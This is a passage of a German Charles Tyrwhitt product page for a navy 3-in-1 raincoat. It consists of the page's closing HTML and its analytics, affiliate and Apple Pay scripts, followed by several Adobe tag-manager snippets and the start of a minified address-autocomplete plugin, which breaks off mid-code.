window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd.mm.y","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"DE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
LAND &Auml;NDERN &gt;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-19 10:35:07","site_language":"de_DE","campaign_site":"dmdefault","campaign_source":"DE DIRECT LOAD","sfcc_country":"DE","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"789aea3fa2c8d969ce618b7a89"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"ab4aSVnUob9sBRZSBvPjLepFGG"},"products":[{"name":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau","id":"OUR0033NAV","sku":"OUR0033NAV","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"outerwear-gilets","unit_price":"349.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar.";
var keywords = "3-in-1-Regenmantel mit herausnehmbarer Weste - Marineblau";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG DE --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503773',    dynamicEnterpriseId = '1565060',    dynamicTagId = '458305048789';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.min.js
body_size: 99
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.min.js', "$(\".js-storedelivery\").on(\"click\",(function(){window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Collection\"])})),$(\".js-tab\").on(\"click\",(function(){$(this).hasClass(\"js-storedelivery\")||(window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Address\"]))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 467
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js
body_size: 171
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js', "$((function(){var e='<p class=\"m-all-z\" style=\"font-weight:600;\">Entdecken Sie unseren Newsletter und erhalten 15% Rabatt als Neukunde</p>';$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"span\").prepend(e),$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"a\").addClass(\"link-underlined\"),$(\"#NewsletterFooterSubscribeForm\").closest(\".navigation\").css(\"overflow\",\"hidden\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 163
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js
body_size: 369
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js', "<script type=\"text/javascript\">\n  var sourceCodeDE = _satellite.getVar(\"Campaign Site\");\n  var deCriteoUserSegment;\n\n  if (sourceCodeDE === 'dmdefault' || sourceCodeDE === 'affide' || sourceCodeDE === 'gegob' || sourceCodeDE === 'fbdede') {\n    deCriteoUserSegment = \"1\";\n  } else {\n    deCriteoUserSegment = \"3\";\n  }\n  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  \n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash') },         \n      { event: \"viewItem\", item: utag_data.products[0].id, user_segment: deCriteoUserSegment });\n</script>");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/plugins.js
body_size: 34019
content:
!function(e,t,i){"use strict";var s=e.ContactDataServices=e.ContactDataServices||{};s.defaults={input:{placeholderText:"Start typing an address...",applyFocus:!1},formattedAddressContainer:{showHeading:!1,headingType:"h3",validatedHeadingText:"Validated address",manualHeadingText:"Manual address entered"},searchAgain:{visible:!0,text:"Search again"},noMatchingAddressText:"No Matching Address",useAddressEnteredText:"<span>Enter address manually</span>",useSpinner:!1,timeOut:5e3,language:"en",addressLineLabels:["addressLine1","addressLine2","addressLine3","locality","province","postalCode","country"]},s.mergeDefaultOptions=function(e){var t=e||{};return t.enabled=!0,t.language=t.language||s.defaults.language,t.useSpinner=t.useSpinner||s.defaults.useSpinner,t.timeOut=t.timeOut||s.defaults.timeOut,t.lastSearchTerm="",t.currentSearchTerm="",t.lastCountryCode="",t.currentCountryCode="",t.currentSearchUrl="",t.currentFormatUrl="",t.applyFocus=void 0!==t.applyFocus?t.applyFocus:s.defaults.input.applyFocus,t.placeholderText=t.placeholderText||s.defaults.input.placeholderText,t.searchAgain=t.searchAgain||{},t.searchAgain.visible=void 0!==t.searchAgain.visible?t.searchAgain.visible:s.defaults.searchAgain.visible,t.searchAgain.text=t.searchAgain.text||s.defaults.searchAgain.text,t.noMatchingAddressText=t.noMatchingAddressText,t.useAddressEnteredText=t.useAddressEnteredText,t.formattedAddressContainer=t.formattedAddressContainer||s.defaults.formattedAddressContainer,t.formattedAddressContainer.showHeading=void 0!==t.formattedAddressContainer.showHeading?t.formattedAddressContainer.showHeading:s.defaults.formattedAddressContainer.showHeading,t.formattedAddressContainer.headingType=t.formattedAddressContainer.headingType||s.defaults.formattedAddressContainer.headingType,t.formattedAddressContainer.validatedHeadingText=t.formattedAddressContainer.validatedHeadingText||s.defaults.formattedAddressContainer.validatedHeadingText,t.formattedAddressContainer.manualHeadingText=t.formattedAddressContainer.manualHeadingText||s.defaults.formattedAddressContainer.manualHeadingText,t.elements=t.elements||{},t},s.eventFactory=function(){var e={collection:{},on:function(t,i){e.collection[t]=e.collection[t]||[],e.collection[t].push(i)},trigger:function(t,i){if(e.collection[t])for(var s=0;s<e.collection[t].length;s++){for(var n=[i],o=2;o<arguments.length;o++)n.push(arguments[o]);try{e.collection[t][s].apply(e.collection,n)}catch(e){}}}};return e},s.translations={en:{gbr:{locality:"Town/City",province:"County",postalCode:"Post code"},usa:{locality:"City",province:"State",postalCode:"Zip code"}}},s.ua={banner:{show:function(e){var i=t.querySelector(".ua-banner");if(!i){var s=t.querySelector("body").firstChild;(i=t.createElement("div")).classList.add("ua-banner"),s.parentNode.insertBefore(i,s.nextSibling)}i.innerHTML=e},hide:function(){var e=t.querySelector(".ua-banner");e&&e.parentNode.removeChild(e)}}},s.urls={endpoint:"https://api.edq.com/capture/address/v2/search",construct:{address:{search:function(e){var t=s.urls.endpoint;return t+="?query="+encodeURIComponent(e.currentSearchTerm),t+="&country="+e.currentCountryCode,t+="&dataset="+e.currentDataSet,e.elements.location&&(t+="&location="+e.elements.location),t+="&take="+(e.maxSize||e.picklist.maxSize),t+="&auth-token="+e.token},format:function(e,t){return e+"&auth-token="+t.token}}},getToken:function(e){e.token||(e.token=s.urls.getParameter("token"))},getParameter:function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}},s.address=function(i){var n=s.mergeDefaultOptions(i);return n.events=new s.eventFactory,n.init=function(){if(s.urls.getToken(n),!n.token)return n.enabled=!1,void s.ua.banner.show("<a href='https://github.com/experiandataquality/GlobalIntuitive#tokens'>Please provide a token for GlobalIntuitive.</a>");0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.hasSearchInputBeenReset=!0,n.setCountryList(),n.elements.input&&(n.input=n.elements.input,n.countryCodeMapping=n.elements.countryCodeMapping||{},n.input.addEventListener("keyup",n.search),n.input.addEventListener("keydown",n.checkTab),n.input.setAttribute("placeholder",n.placeholderText),n.input.parentNode.setAttribute("autocomplete","off"),n.input.parentNode.addEventListener("submit",function(e){e.preventDefault()}),n.applyFocus&&n.input.focus()),$(".js-enter-address-manually").on("click",function(){0===$(".search-again-link").length&&n.result.createSearchAgainLink()})},n.unbind=function(){n.elements.input&&(n.input=n.elements.input,n.input.removeEventListener("keyup",n.search),n.input.removeEventListener("keydown",n.checkTab),n.input.parentNode.removeAttribute("autocomplete"))},n.search=function(t){var i=t||e.event;if(38!==(i=i.which||i.keyCode)&&40!==i&&13!==i){n.currentSearchTerm=n.input.value;var o=n.countryCodeMapping[n.countryList.value]||n.countryList.value;if(o=o.split(";"),n.currentCountryCode=o[0],n.currentDataSet=o[1]||"",""===n.currentSearchTerm&&(n.hasSearchInputBeenReset=!0),n.canSearch()){n.request.currentRequest&&n.request.currentRequest.abort(),n.events.trigger("pre-search",n.currentSearchTerm);var r=s.urls.construct.address.search(n);n.lastSearchTerm=n.currentSearchTerm,n.result.hide(),n.searchSpinner.hide(),n.searchSpinner.show(),n.request.get(r,n.picklist.show)}else n.lastSearchTerm!==n.currentSearchTerm&&n.picklist.hide()}else n.picklist.keyup(i)},n.setCountryList=function(){n.countryList=n.elements.countryList,n.countryList||n.createCountryDropdown()},n.canSearch=function(){return n.enabled&&""!==n.currentSearchTerm&&n.lastSearchTerm!==n.currentSearchTerm&&void 0!==n.countryList.value&&""!==n.countryList.value&&!0===n.hasSearchInputBeenReset},n.checkTab=function(t){var i=t||e.event;9!==(i=i.which||i.keyCode)||n.picklist.keyup(i)},n.createCountryDropdown=function(){n.countryList={}},n.format=function(e){n.events.trigger("pre-formatting-search",e),n.searchSpinner.hide(),n.currentFormatUrl=s.urls.construct.address.format(e,n),n.request.get(n.currentFormatUrl,n.result.show)},n.picklist={size:0,maxSize:25,show:function(e){if(n.picklist.items=e.results,n.picklist.currentItem=null,n.picklist.size=n.picklist.items.length,n.picklist.list=n.picklist.list||n.picklist.createList(),n.picklist.list.innerHTML="",n.picklist.resetTabCount(),n.searchSpinner.hide(),n.picklist.useAddressEntered.element=n.picklist.useAddressEntered.element||n.picklist.useAddressEntered.create(),$('[aria-live="polite"]').empty(),n.picklist.size>0){n.events.trigger("pre-picklist-create",n.picklist.items),n.picklist.items.forEach(function(e){var t=n.picklist.createListItem(e);n.picklist.list.appendChild(t),n.picklist.listen(t)}),n.events.trigger("post-picklist-create");var i=(a=$(".js-address-accessibility")).attr("data-address-found-text"),s=a.attr("data-addresses-found-text"),o=a.attr("data-addresses-help-text");a.append("<p>"+n.picklist.size+(1!==n.picklist.size?s:i)+o+"</p>")}else{var r=t.createElement("div");r.innerHTML=n.noMatchingAddressText,n.picklist.list.appendChild(r);var a,l=(a=$(".js-address-accessibility")).attr("data-address-not-found-text");a.append("<p>"+l+"</p>")}},hide:function(){n.picklist.currentItem=null,n.picklist.useAddressEntered.destroy(),n.picklist.list&&(n.input.parentNode.removeChild(n.picklist.container),n.picklist.list=void 0)},useAddressEntered:{create:function(){var e={suggestion:"<span>"+n.useAddressEnteredText+"</span>",format:""},t=n.picklist.createListItem(e);return t.classList.add("use-address-entered"),n.picklist.list.parentNode.insertBefore(t,n.picklist.list.nextSibling),t.addEventListener("click",n.picklist.useAddressEntered.click),t},destroy:function(){n.picklist.useAddressEntered.element&&(n.picklist.list.parentNode.removeChild(n.picklist.useAddressEntered.element),n.picklist.useAddressEntered.element=void 0)},click:function(){var e={address:[]};if(n.currentSearchTerm){var t=n.currentSearchTerm.split(",");if(t.length>0)for(var i=0;i<t.length;i++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine(t,i));var s=7-t.length;if(s>0)for(var o=7-s;o<7;o++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine([],o))}n.result.show(e),n.result.updateHeading(n.formattedAddressContainer.manualHeadingText),0===$(".search-again-link").length&&n.result.createSearchAgainLink()},formatManualAddressLine:function(e,t){var i={};return i[s.defaults.addressLineLabels[t]]=e[t]||"",i}},createList:function(){var e=t.createElement("div");e.classList.add("address-picklist-container","js-address-picklist-container"),e.setAttribute("data-cs-mask",""),e.setAttribute("ignore",""),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.picklist.container=e;var i=t.createElement("div");return i.classList.add("address-picklist"),e.appendChild(i),i.addEventListener("keydown",n.picklist.enter),i},createListItem:function(e){var i=t.createElement("div");return i.innerHTML=n.picklist.addMatchingEmphasis(e),i.setAttribute("format",e.format),i},tabCount:-1,resetTabCount:function(){n.picklist.tabCount=-1},keyup:function(e){if(n.picklist.list)if(13!==e&&9!==e){var t,i,s=n.picklist.list.querySelectorAll("div");if(0!==s.length){38===e?n.picklist.tabCount--:n.picklist.tabCount++,n.picklist.tabCount<0&&(n.picklist.tabCount=s.length-1,i=!0),n.picklist.tabCount>s.length-1&&(n.picklist.tabCount=0,t=!0);var o=s[n.picklist.tabCount],r=n.picklist.list.querySelector(".selected");r&&r.classList.remove("selected","highlightedkey"),o.classList.add("selected","highlightedkey"),n.picklist.currentItem=o,$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>"+n.picklist.currentItem.textContent+"</p>");var a={top:n.picklist.list.offsetTop,bottom:n.picklist.list.scrollTop+n.picklist.list.offsetHeight,scrollTop:n.picklist.list.scrollTop,selectedTop:o.offsetTop,selectedBottom:o.offsetTop+o.offsetHeight,scrollAmount:o.offsetHeight,scrollHeight:n.picklist.list.scrollHeight};t?n.picklist.list.scrollTop=0:i?n.picklist.list.scrollTop=a.scrollHeight:a.selectedBottom+a.scrollAmount>a.bottom?n.picklist.list.scrollTop=a.scrollTop+a.scrollAmount:a.selectedTop-a.scrollAmount-a.top<a.scrollTop&&(n.picklist.list.scrollTop=a.scrollTop-a.scrollAmount)}}else n.picklist.checkEnter()},addMatchingEmphasis:function(e){for(var t=e.matched||[],i=e.suggestion,s=0;s<t.length;s++){var n="<b>"+i.substring(t[s][0],t[s][1])+"</b>";i=i.substring(0,t[s][0])+n+i.substring(t[s][1])}return i},listen:function(e){e.addEventListener("click",n.picklist.pick.bind(null,e))},checkEnter:function(){var e;1===n.picklist.size?e=n.picklist.list.querySelectorAll("div")[0]:n.picklist.currentItem&&(e=n.picklist.currentItem),e&&n.picklist.pick(e)},pick:function(e){n.events.trigger("post-picklist-selection",e),n.format(e.getAttribute("format")),$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>Address has been picked</p>")}},n.result={show:function(e){if(n.searchSpinner.hide(),n.picklist.hide(),n.input.value="",e.address&&e.address.length>0){n.result.calculateIfAddressLineGenerationRequired(),n.result.formattedAddressContainer=n.elements.formattedAddressContainer,!n.result.formattedAddressContainer&&n.result.generateAddressLineRequired&&n.result.createFormattedAddressContainer();for(var t=0;t<e.address.length;t++){var i=e.address[t];for(var s in i)i.hasOwnProperty(s)&&n.result.updateAddressLine(s,i,"address-line-input")}for(var o in n.result.hideSearchInputs(),0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.elements)if(n.elements.hasOwnProperty(o)&&"input"!==o&&n.elements[o]===n.elements.input){n.hasSearchInputBeenReset=!1;break}}n.events.trigger("post-formatting-search",e)},hide:function(){for(var e in n.result.formattedAddressContainer&&(n.input.parentNode.removeChild(n.result.formattedAddressContainer),n.result.formattedAddressContainer=void 0),n.searchAgain.link&&(n.searchAgain.link.parentNode.removeChild(n.searchAgain.link),n.searchAgain.link=void 0),n.elements)if(n.elements.hasOwnProperty(e))for(var t=0;t<s.defaults.addressLineLabels.length;t++){if(s.defaults.addressLineLabels[t]===e&&n.elements[e]!==n.elements.input){n.elements[e].value="";break}}},createFormattedAddressContainer:function(){var e=t.createElement("div");e.classList.add("formatted-address"),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.result.formattedAddressContainer=e},createHeading:function(){if(n.formattedAddressContainer.showHeading){var e=t.createElement(n.formattedAddressContainer.headingType);e.innerHTML=n.formattedAddressContainer.validatedHeadingText,n.result.formattedAddressContainer.appendChild(e)}},updateHeading:function(e){n.formattedAddressContainer.showHeading&&(n.result.formattedAddressContainer.querySelector(n.formattedAddressContainer.headingType).innerHTML=e)},calculateIfAddressLineGenerationRequired:function(){n.result.generateAddressLineRequired=!0;for(var e=0;e<s.defaults.addressLineLabels.length;e++){var t=s.defaults.addressLineLabels[e];if(n.elements[t]){n.result.generateAddressLineRequired=!1;break}}},updateAddressLine:function(e,t,i){if(n.elements[e]){var s=n.elements[e],o=t[e];o=o.substr(0,n.resultLength),s.value&&o&&(o=", "+o),"INPUT"===s.nodeName||"TEXTAREA"===s.nodeName||"SELECT"===s.nodeName?s.value+=o:s.innerText+=o,n.result.lastAddressField=s}else if(n.result.generateAddressLineRequired){var r=n.result.createAddressLine.label(e),a=n.result.createAddressLine.input(r,t[e],i);n.result.formattedAddressContainer.appendChild(a)}},createAddressLine:{input:function(e,i,s){var n=t.createElement("div");n.classList.add(s);var o=t.createElement("label");o.innerHTML=e.replace(/([A-Z])/g," $1").replace(/([0-9])/g," $1").replace(/^./,function(e){return e.toUpperCase()}),n.appendChild(o);var r=t.createElement("input");return r.setAttribute("type","text"),r.setAttribute("name",e),r.setAttribute("value",i),n.appendChild(r),n},label:function(e){var t=e,i=n.language.toLowerCase(),o=n.currentCountryCode.toLowerCase(),r=s.translations;if(r)try{var a=r[i][o][e];a&&(t=a)}catch(e){}return t}},createSearchAgainLink:function(){if(n.searchAgain.visible){var e=t.createElement("a");e.setAttribute("href","#"),e.classList.add("search-again-link"),e.innerHTML=n.searchAgain.text,e.addEventListener("click",n.reset),n.searchAgain.link=e,n.result.formattedAddressContainer?n.result.formattedAddressContainer.appendChild(e):t.querySelector(".js-formatted-address").appendChild(e)}},renderInputList:function(e){if(e.length>0)for(var 